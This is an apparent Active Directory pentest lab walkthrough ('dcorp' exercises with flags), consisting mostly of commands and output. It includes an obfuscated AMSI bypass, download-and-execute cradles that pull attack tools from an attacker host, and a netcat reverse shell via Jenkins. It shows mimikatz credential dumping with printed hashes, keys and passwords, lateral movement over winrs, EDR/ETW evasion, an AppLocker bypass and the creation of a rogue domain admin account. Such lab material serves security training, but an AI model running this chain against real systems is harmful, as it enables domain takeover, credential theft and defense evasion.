Learning Object 7
1 – Identify a machine in the target domain where a Domain Admin session is available
2 – Compromise the machine and escalate privileges to Domain Admin by abusing reverse shell on dcorp-ci
3 – Escalate privilege to DA by abusing derivative local admin through dcorp-adminsrv. On dcorp-adminsrv, tackle application allowlisting using:
-
Gaps in Applocker rules.
-
Disable Applocker by modifying GPO applicable to dcorp-adminsrv.
Flag 10 [dcorp-mgmt] – Process using svcadmin as service account 🚩
Flag 11 [dcorp-mgmt] – NTLM hash of svcadmin account 🚩
Flag 12 [dcorp-adminsrv] – We tried to extract clear-text credentials for scheduled tasks from : credential vault 🚩
Flag 13 [dcorp-adminsrv] – NTLM hash of srvadmin extracted from dcorp-adminsrv 🚩
Flag 14 [dcorp-adminsrv] – NTLM hash of websvc extracted from dcorp-adminsrv 🚩
Flag 15 [dcorp-adminsrv] – NTLM hash of appadmin extracted from dcorp-adminsrv 🚩
Start InviShell and PowerView
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.batVerify Domain Admin session available using: Invoke-SessionHunter
. C:\AD\Tools\Invoke-SessionHunter.ps1
Invoke-SessionHunter -NoPortScan -RawResults | select Hostname,UserSession,Access
Invoke-SessionHunter -NoPortScan -RawResults -Targets C:\AD\Tools\servers.txt | select Hostname,UserSession,AccessPS C:\Users\student98> . C:\AD\Tools\Invoke-SessionHunter.ps1 PS C:\Users\student98> Invoke-SessionHunter -NoPortScan -RawResults -Targets C:\AD\Tools\servers.txt | select Hostname,UserSession,Access [+] Elapsed time: 0:0:5.699 HostName UserSession Access -------- ----------- ------ dcorp-appsrv dcorp\appadmin False dcorp-ci dcorp\ciadmin False dcorp-ci dcorp\devopsadmin False dcorp-mgmt dcorp\mgmtadmin False dcorp-mssql dcorp\sqladmin False dcorp-mgmt dcorp\svcadmin False dcorp-adminsrv dcorp\appadmin True dcorp-adminsrv dcorp\srvadmin True dcorp-adminsrv dcorp\student92 True dcorp-adminsrv dcorp\websvc True PS C:\Users\student98>
.
As we see into Learning Object 5 we can obtain a reverse shell on dcorp-ci using through a vulnerability of Jenkins.
After repeating the same steps, we got a reverse shell on dcorp-ci as ciadmin by abusing Jenkins, transfer program present into Tools (PowerView, Loader, Invoke-PowerShellTcp, SafetyKatz and sbloggingbypass.txt):

Starting to download the following file/programs, and execute Find-DomainUserLocation
iex (iwr http://172.16.100.67/sbloggingbypass.txt -UseBasicParsing)S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
.
iex ((New-Object Net.WebClient).DownloadString('http://172.16.100.98/PowerView.ps1'))
Find-DomainUserLocationcurl http://172.16.100.98/Safetykatz.exe -outfile safetykatz.exe./SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"./SafetyKatz.exe -args "sekurlsa::evasive-msv" "exit"C:\Users\student98>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339
listening on [any] 1339 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.98] from (UNKNOWN) [172.16.3.11] 51120: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Project0>whoami
dcorp\ciadmin
PS C:\Users\Administrator\.jenkins\workspace\Project0> hostname
dcorp-ci
PS C:\Users\Administrator\.jenkins\workspace\Project0> iex (iwr http://172.16.100.98/sbloggingbypass.txt -UseBasicParsing)
PS C:\Users\Administrator\.jenkins\workspace\Project0> iex ((New-Object Net.WebClient).DownloadString('http://172.16.100.98/PowerView.ps1'))
This script contains malicious content and has been blocked by your antivirus software.
PS C:\Users\Administrator\.jenkins\workspace\Project0> S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\Users\Administrator\.jenkins\workspace\Project0> iex ((New-Object Net.WebClient).DownloadString('http://172.16.100.98/PowerView.ps1'))
PS C:\Users\Administrator\.jenkins\workspace\Project0> Find-DomainUserLocation
UserDomain : DCORP-CI
UserName : Administrator
ComputerName : dcorp-ci.dollarcorp.moneycorp.local
IPAddress : 172.16.3.11
SessionFrom :
SessionFromName :
LocalAdmin :
UserDomain : dcorp
UserName : svcadmin
ComputerName : dcorp-mgmt.dollarcorp.moneycorp.local
IPAddress : 172.16.4.44
SessionFrom :
SessionFromName :
LocalAdmin :
PS C:\Users\Administrator\.jenkins\workspace\Project0> curl http://172.16.100.98/Safetykatz.exe -outfile safetykatz.exe
PS C:\Users\Administrator\.jenkins\workspace\Project0> ./SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"
mimikatz(commandline) # sekurlsa::evasive-keys
Authentication Id : 0 ; 145845 (00000000:000239b5)
Session : Service from 0
User Name : ciadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:08:34 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1121
* Username : ciadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac 1bbe86f1b5285109dd1450b55ed8851c220b81cc187f9af64e4048ed25083879
rc4_hmac_nt e08253add90dccf1a208523d02998c3d
rc4_hmac_old e08253add90dccf1a208523d02998c3d
rc4_md4 e08253add90dccf1a208523d02998c3d
rc4_hmac_nt_exp e08253add90dccf1a208523d02998c3d
rc4_hmac_old_exp e08253add90dccf1a208523d02998c3d
* Username : DCORP-CI$
* Domain : dollarcorp.moneycorp.local
* Password : @F:+=*EYhPRTjtoE+O4`\xRWa='+HUtXK1bGwnwLSI2?1f\=+2$v8@ZDT;[)lQ8c%n$=4y\=< uOd#_>J3cl0a0e_^GXUC!h.7@Rq,3gV3S!mXY]i +Jy^/^
* Key List :
aes256_hmac 3a60c14ae445feaa471f6e691f47ba9a5a6d51d664bb781bdfc6f38305ae8bc2
rc4_md4 cd7bf0ddeb1c2d54e11176289271911b
mimikatz(commandline) # exit
Bye!
PS C:\Users\Administrator\.jenkins\workspace\Project0> ./SafetyKatz.exe -args "sekurlsa::evasive-msv" "exit"
mimikatz(commandline) # sekurlsa::evasive-msv
Authentication Id : 0 ; 2247816 (00000000:00224c88)
Session : Interactive from 0
User Name : Administrator
Domain : DCORP-CI
Logon Server : DCORP-CI
Logon Time : 12/16/2025 9:01:03 PM
SID : S-1-5-21-1267445589-2337261693-4289943052-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DCORP-CI
* NTLM : deaa870c264c682aa1fbfc31ebe678a2
* SHA1 : 1be2e076d5db2e7d91cefe78571e0c8c07fdc9a4
* DPAPI : 1be2e076d5db2e7d91cefe78571e0c8c
Authentication Id : 0 ; 145845 (00000000:000239b5)
Session : Service from 0
User Name : ciadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:08:34 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1121
msv :
[00000003] Primary
* Username : ciadmin
* Domain : dcorp
* NTLM : e08253add90dccf1a208523d02998c3d
* SHA1 : f668208e94aec0980d3fd18044e3e64908fe9b03
* DPAPI : 6d0c10cc59972f288e11b5621508b6fe
<snip>
msv :
mimikatz(commandline) # exit
Bye!
PS C:\Users\Administrator\.jenkins\workspace\Project0>
.
There is also a domain admin session on dcorp-mgmt server, we can abuse this from dcorp-ci session using winrs:
winrs -r:dcorp-mgmt cmd /c "set computername && set username"COMPUTERNAME=DCORP-MGMT
USERNAME=ciadminC:\Users\student98>C:\AD\Tools\netcat-win32-1.12\nc.exe -lvp 1339 listening on [any] 1339 ... 172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA connect to [172.16.100.98] from (UNKNOWN) [172.16.3.11] 54432: NO_DATA Windows PowerShell running as user ciadmin on DCORP-CI Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\Users\Administrator\.jenkins\workspace\Project0>hostname dcorp-ci PS C:\Users\Administrator\.jenkins\workspace\Project0> whoami dcorp\ciadmin PS C:\Users\Administrator\.jenkins\workspace\Project0> winrs -r:dcorp-mgmt cmd /c "set computername && set username" COMPUTERNAME=DCORP-MGMT USERNAME=ciadmin PS C:\Users\Administrator\.jenkins\workspace\Project0>
.
Now, the idea is to extract credentials from it, we can do it using SafetyKatz.exe, to do that, we need to copy Loader.exe on dcorp-mgmt.
-
Download Loader.exe on dcorp-ci
-
Copy it from there [dcorp-ci] to dcorp-mgmt.
Run the following command on the reverse shell:
iwr http://172.16.100.67/Loader.exe -OutFile C:\Users\Public\Loader.exeCopy the Loader.exe to dcorp-mgmt:
echo F | xcopy C:\Users\Public\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exePS C:\Users\Administrator\.jenkins\workspace\Project0> winrs -r:dcorp-mgmt cmd /c "set computername && set username" COMPUTERNAME=DCORP-MGMT USERNAME=ciadmin PS C:\Users\Administrator\.jenkins\workspace\Project0> iwr http://172.16.100.98/Loader.exe -OutFile C:\Users\Public\Loader.exe PS C:\Users\Administrator\.jenkins\workspace\Project0> echo F | xcopy C:\Users\Public\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe Does \\dcorp-mgmt\C$\Users\Public\Loader.exe specify a file name or directory name on the target (F = file, D = directory)? F C:\Users\Public\Loader.exe 1 File(s) copied PS C:\Users\Administrator\.jenkins\workspace\Project0>
Using winrs, add the following port forwarding on dcorp-mgmt to avoid detection on dcorp-mgmt:
$null | winrs -r:dcorp-mgmt "netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.67"We’re using the $null variable to address output redirection issues.
To run SafetyKatz on dcorp-mgmt, we will download and execute it in-memory using the Loader. Run the following command on the reverse shell:
$null | winrs -r:dcorp-mgmt "cmd /c C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe sekurlsa::evasive-keys exit"PS C:\Users\Administrator\.jenkins\workspace\Project0>hostname
dcorp-ci
PS C:\Users\Administrator\.jenkins\workspace\Project0> whoami
dcorp\ciadmin
PS C:\Users\Administrator\.jenkins\workspace\Project0> winrs -r:dcorp-mgmt cmd /c "set computername && set username"
COMPUTERNAME=DCORP-MGMT
USERNAME=ciadmin
PS C:\Users\Administrator\.jenkins\workspace\Project0> iwr http://172.16.100.98/Loader.exe -OutFile C:\Users\Public\Loader.exe
PS C:\Users\Administrator\.jenkins\workspace\Project0> echo F | xcopy C:\Users\Public\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe
Does \\dcorp-mgmt\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\Users\Public\Loader.exe
1 File(s) copied
PS C:\Users\Administrator\.jenkins\workspace\Project0> $null | winrs -r:dcorp-mgmt "netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.98"
PS C:\Users\Administrator\.jenkins\workspace\Project0> $null | winrs -r:dcorp-mgmt "cmd /c C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe sekurlsa::evasive-keys exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/SafetyKatz.exe Arguments :
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
mimikatz(commandline) # sekurlsa::evasive-keys
Authentication Id : 0 ; 773800 (00000000:000bcea8)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 1/16/2025 8:50:24 AM
SID : S-1-5-96-0-2
* Username : DCORP-MGMT$
* Domain : dollarcorp.moneycorp.local
* Password : 4?PhChKP(`?yW`E8=VM2QI13O!i*3Q?WVB"X)=>Il3=AczJ0^T!X]r&:&yG41`*/$^4+EeZ07?zF2Z3`:[Jd*F/z_P`p6B9XH^g$*mXIQMXY(Sc?3\A6ICrX
* Key List :
aes256_hmac c71f382ea61f80cab751aada32a477b7f9617f3b4a8628dc1c8757db5fdb5076
aes128_hmac b3b9f96ed137fb4c079dcfe2e23f7854
rc4_hmac_nt 0878da540f45b31b974f73312c18e754
Authentication Id : 0 ; 144109 (00000000:000232ed)
Session : Service from 0
User Name : svcadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:09:12 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1118
* Username : svcadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : *ThisisBlasphemyThisisMadness!!
* Key List :
aes256_hmac 6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
aes128_hmac 8c0a8695795df6c9a85c4fb588ad6cbd
rc4_hmac_nt b38ff50264b74508085d82c69794a4d8
<snip>
Authentication Id : 0 ; 792883 (00000000:000c1933)
Session : RemoteInteractive from 2
User Name : mgmtadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:50:52 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1120
* Username : mgmtadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac 902129307ec94942b00c6b9d866c67a2376f596bc9bdcf5f85ea83176f97c3aa
rc4_hmac_nt 95e2cd7ff77379e34c6e46265e75d754
rc4_hmac_old 95e2cd7ff77379e34c6e46265e75d754
rc4_md4 95e2cd7ff77379e34c6e46265e75d754
mimikatz(commandline) # exit
Bye!
PS C:\Users\Administrator\.jenkins\workspace\Project0>
.
We got credentials of svcadmin, a domain administrator. Remember that svcadmin is used as a service account
(see "Session" in the above output), so you can even get credentials in clear-text from lsasecrets.
Run the following command from a new elevated shell on the student VM to use Rubeus.
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
winrs -r:dcorp-dc cmd /c set username
c:\Users\student98>winrs -r:dcorp-dc cmd /c net user /add puck Start123! The command completed successfully. c:\Users\student98>winrs -r:dcorp-dc cmd /c net group "domain admins" /add puck The command completed successfully. c:\Users\student98>winrs -r:dcorp-dc cmd /c net group "domain admins" /add student98 The command completed successfully. c:\Users\student98>winrs -r:dcorp-dc cmd /c net group "domain admins" Group name Domain Admins Comment Designated administrators of the domain Members ------------------------------------------------------------------------------- Administrator puck student98 svcadmin The command completed successfully.
.
C:\Windows\system32>klist
Current LogonId is 0:0x4376780
Cached Tickets: (1)
#0> Client: svcadmin @ DOLLARCORP.MONEYCORP.LOCAL
Server: krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 12/18/2025 3:34:45 (local)
End Time: 12/18/2025 13:34:45 (local)
Renew Time: 12/25/2025 3:34:45 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\Windows\system32>whoami&&hostname
dcorp\student98
dcorp-std98
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\svcadmin>whoami&&hostname
whoami&&hostname
dcorp\svcadmin
dcorp-dc
C:\Users\svcadmin>
.

We need to escalate to domain admin using derivative local admin. Find out the machines on which we have local admin privileges.
. C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
PS C:\Users\student867> Find-PSRemotingLocalAdminAccess
Our result is: dcorp-adminsrv ant there’s an output error message.
Let’s check if Applocker is configured on dcorp-adminsrv by querying registry keys. Note that we are assuming that reg.exe is allowed to execute:
winrs -r:dcorp-adminsrv cmd
reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2PS C:\Users\student98> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1 PS C:\Users\student98> Find-PSRemotingLocalAdminAccess dcorp-adminsrv PS C:\Users\student98> winrs -r:dcorp-adminsrv cmd Microsoft Windows [Version 10.0.20348.2762] (c) Microsoft Corporation. All rights reserved. C:\Users\student98>hostname hostname dcorp-adminsrv C:\Users\student98>reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2 reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2 HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Appx HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Dll HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Exe HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Msi HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Script C:\Users\student98>
The Applocker is configured and after going through the policies, we can understand that Microsoft Signed binaries and scripts are allowed for all the users but nothing else.
However, this particular rule is overly permissive!
reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2\Script\06dce67b-934c-454f-a263-2515c8796a5dC:\Users\student98>reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2\Script\06dce67b-934c-454f-a263-2515c8796a5d
reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2\Script\06dce67b-934c-454f-a263-2515c8796a5d
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SRPV2\Script\06dce67b-934c-454f-a263-2515c8796a5d
Value REG_SZ <FilePathRule Id="06dce67b-934c-454f-a263-2515c8796a5d" Name="(Default Rule) All scripts located in the Program Files folder" Description="Allows members of the Everyone group to run scripts that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%PROGRAMFILES%\*"/></Conditions></FilePathRule>
A default rule is enabled that allows everyone to run scripts from the C:\ProgramFiles folder.
We can also confirm this using PowerShell commands on dcrop-adminsrv in a PowerShell session as student867:
Enter-PSSession dcorp-adminsrv
$ExecutionContext.SessionState.LanguageMode
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollectionsC:\Users\student98>powershell
PS C:\Users\student98> Enter-PSSession dcorp-adminsrv
[dcorp-adminsrv]: PS C:\Users\student98\Documents> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
[dcorp-adminsrv]: PS C:\Users\student98\Documents> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
PublisherConditions : {*\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US\*,*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : 38a711c4-c0b8-46ee-98cf-c9636366548e
Name : Signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US
Description :
UserOrGroupSid : S-1-1-0
Action : Allow
PublisherConditions : {*\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US\*,*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : 8a64fa2c-8c17-415a-8505-44fc7d7810ad
Name : Signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US
Description :
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%PROGRAMFILES%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 06dce67b-934c-454f-a263-2515c8796a5d
Name : (Default Rule) All scripts located in the Program Files folder
Description : Allows members of the Everyone group to run scripts that are located in the Program Files folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%WINDIR%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 9428c672-5fc3-47f4-808a-a0011f36dd2c
Name : (Default Rule) All scripts located in the Windows folder
Description : Allows members of the Everyone group to run scripts that are located in the Windows folder.
UserOrGroupSid : S-1-1-0
Action : Allow
[dcorp-adminsrv]: PS C:\Users\student98\Documents>
‘Everyone’ can run scripts from the Program Files directory. That means, we can drop scripts in the Program Files directory there and execute them.
We cannot run scripts using dot sourcing (. .\Invoke-Mimi.ps1), so we must modify Invoke-Mimi.ps1 to include the function call in the script itself and transfer the modified script (Invoke-MimiEx.ps1) to the target server.
-
Create a copy of Invoke-Mimi.ps1 and rename it to Invoke-MimiEx-keys-stdx.ps1 (where x is your student ID).
-
Open Invoke-MimiEX-keys-std867.ps1 in PowerShell ISE (Right click on it and click Edit).
-
Add the below encoded value for “sekurlsa::ekeys” to the end of the file.
$8 = "s";
$c = "e";
$g = "k";
$t = "u";
$p = "r";
$n = "l";
$7 = "s";
$6 = "a";
$l = ":";
$2 = ":";
$z = "e";
$e = "k";
$0 = "e";
$s = "y";
$1 = "s";
$Pwn = $8 + $c + $g + $t + $p + $n + $7 + $6 + $l + $2 + $z + $e + $0 + $s + $1 ;
Invoke-Mimi -Command $Pwn
On student machine run the following command from a PowerShell session. Note that it will take several minutes for the copy process to complete.
Copy-Item C:\AD\Tools\Invoke-Mimi-keys-std98.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files'
.
PS C:\Users\student98> hostname dcorp-std98 PS C:\Users\student98> Copy-Item C:\AD\Tools\Invoke-Mimi-keys-std98.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files' PS C:\Users\student98>
.
[dcorp-adminsrv]: PS C:\Users\student98\Documents> cd "c:\program files"
[dcorp-adminsrv]: PS C:\program files> ls
Directory: C:\program files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/8/2021 1:27 AM Common Files
d----- 5/8/2021 1:15 AM Internet Explorer
d----- 5/8/2021 1:15 AM ModifiableWindowsApps
d----- 11/11/2022 1:57 AM Windows Defender
d----- 10/25/2024 3:36 AM Windows Defender Advanced Threat Protection
d----- 5/8/2021 2:34 AM Windows NT
d----- 5/8/2021 1:27 AM WindowsPowerShell
-a---- 10/16/2025 7:03 AM 3063603 Invoke-Mimi-keys-std98.ps1
[dcorp-adminsrv]: PS C:\program files>
Now, run the modified mimikatz script. Note that there is no dot sourcing here. It may take a couple of minutes for the script execution to complete:
.\Invoke-Mimi-keys-std98.ps1[dcorp-adminsrv]: PS C:\program files> .\Invoke-Mimi-keys-std98.ps1
.#####. mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::ekeys
Authentication Id : 0 ; 611079 (00000000:00095307)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 1/16/2025 8:49:09 AM
SID : S-1-5-96-0-2
* Username : DCORP-ADMINSRV$
* Domain : dollarcorp.moneycorp.local
* Password : Q:hFT'!FUXP6E_2)CK dxm2vl*'N>a;z-NIMogeiBtHMtjgw@,Lx:YD.="5G[e Y+wN@^44>IT@sd^DxQ4HWRY6%208?lTEbU`u.H0d%zYIW/d@QaT7Ztd'
* Key List :
aes256_hmac 82ecf869176628379da0ae884b582c36fc2215ef7e8e3e849d720847299257ff
aes128_hmac 3f3532b2260c2851bf57e8b5573f7593
rc4_hmac_nt b5f451985fd34d58d5120816d31b5565
Authentication Id : 0 ; 138837 (00000000:00021e55)
Session : Service from 0
User Name : appadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:07:46 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1117
* Username : appadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : *ActuallyTheWebServer1
* Key List :
aes256_hmac 68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb
rc4_md4 d549831a955fee51a43c83efb3928fa7
Authentication Id : 0 ; 138835 (00000000:00021e53)
Session : Service from 0
User Name : websvc
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:07:46 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1114
* Username : websvc
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : AServicewhichIsNotM3@nttoBe
* Key List :
aes256_hmac 2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7
aes128_hmac 86a353c1ea16a87c39e2996253211e41
rc4_hmac_nt cc098f204c5887eaa8253e7c2749156f
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DCORP-ADMINSRV$
